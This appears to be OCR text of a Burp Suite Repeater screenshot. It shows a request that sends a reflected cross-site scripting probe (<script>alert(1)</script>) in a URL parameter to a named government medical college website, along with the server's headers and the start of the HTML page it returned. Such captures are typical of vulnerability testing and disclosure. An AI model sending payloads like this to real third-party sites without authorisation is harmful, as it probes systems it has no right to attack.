 Applications Places System 27 °C Thu Mar 7, 21:13
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.bvnmedicol.org ?
Request
Raw Params Headers Hex
GET /association.php?code=<script>alert(1)</script> HTTP/1.1
Host: www.bvnmedicol.org
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
Connection: close
Referer: http://www.bvnmedicol.org/
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 15:43:17 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Upgrade: h2,h2c
-8
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
Copy
In future, just copy the URL and don't show this dialog Close
.headerTitle {
background-color: ##003265;
text-align: center;
padding-top: 5px;
padding-bottom: 5px;
font-size:16px;
color:#FFFFFF;
width:95%;
}
</style>
<meta charset="utf-8" />
<title>Government Medical College-Bhavnagar</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Website Description" />
<meta name="keywords" content="Website Keywords" />
<link rel="stylesheet" type="text/css" media="all" href="style/style.css" />
? < + > hello 0 matches
Done 21,108 bytes | 13,688 millis